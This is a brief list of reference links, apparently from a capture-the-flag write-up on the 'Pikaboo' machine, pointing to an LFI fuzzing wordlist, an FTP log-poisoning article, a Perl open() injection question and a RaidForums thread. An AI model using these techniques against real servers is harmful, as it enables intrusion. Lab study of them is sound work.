https://raw.githubusercontent.com/danielmiessler/SecLists/master/Fuzzing/LFI/LFI-Jhaddix.txt
- FTP Log Poisoning Through LFI - Secnhack
https://secnhack.in/ftp-log-poisoning-through-lfi/ - security - perl open() injection prevention - Stack Overflow
https://stackoverflow.com/questions/26614348/perl-open-injection-prevention - Pikaboo Machine Discussion | RaidForums
https://raidforums.com/Thread-Tutorial-Pikaboo-Machine-Discussion